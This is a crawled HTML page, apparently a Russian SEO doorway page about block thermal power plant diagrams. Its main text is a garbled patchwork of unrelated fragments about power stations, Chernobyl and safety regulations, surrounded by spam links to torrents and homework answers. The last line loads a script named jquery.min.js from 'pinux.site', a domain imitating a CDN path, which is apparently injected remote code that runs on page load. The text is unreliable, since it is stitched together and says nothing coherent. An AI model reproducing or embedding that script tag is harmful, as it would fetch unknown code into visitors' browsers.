

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ienewaepu.chrissiebrodigan.com/zd4-shema-blochnoy-tec.html
body_size: 2814
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Схема блочной тэц - ienewaepu.chrissiebrodigan.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ienewaepu.chrissiebrodigan.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Схема блочной тэц</h2>
                            </header>
                            <p>Блочные ТЭЦ и ТЭЦ с поперечными связями Все о тепловых электрических станциях. ТЭЦ-22 ОАО Мосэнерго является одной из крупнейших теплоэлектроцентралей в мире. Углегорская ТЭС. Углегорская тепловая электростанция - самая мощная электростанция. Географическое положение. Чернобыльская АЭС расположена в восточной части белорусско. ОБРАЩАЕМ ВАШЕ ВНИМАНИЕ, ЧТО ПРИЕМ ЗАЯВЛЕНИЙ НА АТТЕСТАЦИЮ на первую и высшую. 
Приложение 2. СХЕМЫ ТН И ИХ ВТОРИЧНЫХ ЦЕПЕЙ  Рис.П.5. Схема устройства блокировки защиты при. Сделал небольшую подборку, которая могла бы помочь ТСО на законных основаниях отказать. Стандарт определяет нормы и требования технического и организационного характера. Скачать СО 153-34.20.501-2003: Правила технической эксплуатации электрических станций и сетей. 
Посмотреть и скачать бесплатно Приказ Ростехнадзора от 25.03.2014 №116 Об утверждении. Для электростанций на газе при обеспечении круглогодичной подачи его от двух независимых. ФЕДЕРАЛЬНЫЙ ГОРНЫЙ И ПРОМЫШЛЕННЫЙ НАДЗОР РОССИИ. ПОСТАНОВЛЕНИЕ. от 18 марта 
Посмотреть и скачать бесплатно ПОТ РМ-012-2000 Межотраслевые правила по охране труда при. 1. Общие положения Основные термины и определения  В целях настоящих Правил используются. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zd4-ekaterina-buzhinskaya-vernaya-podruga-minusovka.html">Екатерина бужинская верная подруга минусовка</a></li>
                                <li><a href="zd4-skachat-torrent-gangster-vegas-na-pk.html">Скачать торрент гангстер вегас на пк</a></li>
                                <li><a href="zd4-besplatno-skachat-pesnyu-rezhisser.html">Бесплатно скачать песню режиссер</a></li>
                                <li><a href="zd4-akkordy-dlya-gitary-lyubimaya-moya.html">Аккорды для гитары любимая моя</a></li>
                                <li><a href="zd4-tematicheskie-testy-po-matematike-oge-2015-skachat.html">Тематические тесты по математике огэ 2015 скачать</a></li>
                                <li><a href="zd4-gdz-po-algebre-8-klass-zadachnik-galickiy.html">Гдз по алгебре 8 класс задачник галицкий</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-poslednyaya-versiya-qpst.html">Последняя версия qpst</a></li>
                                            <li><a href="zd4-eminem-stan-mp3-skachat-besplatno.html">Eminem stan mp3 скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-korol-biatlona.html">Король биатлона</a></li>
                                            <li><a href="zd4-skachat-igry-besplatno-ohota-2013.html">Скачать игры бесплатно охота 2013</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-igra-kapitalizm-skachat-torrent.html">Игра капитализм скачать торрент</a></li>
                                            <li><a href="zd4-voennaya-tayna-s-igorem-prokopenko-torrent.html">Военная тайна с игорем прокопенко torrent</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-pri-proshivki-telefona-sony-vydaet-oshibku-100.html">При прошивки телефона sony выдает ошибку 100</a></li>
                                            <li><a href="zd4-shema-mangal-iz-kirpicha.html">Схема мангал из кирпича</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
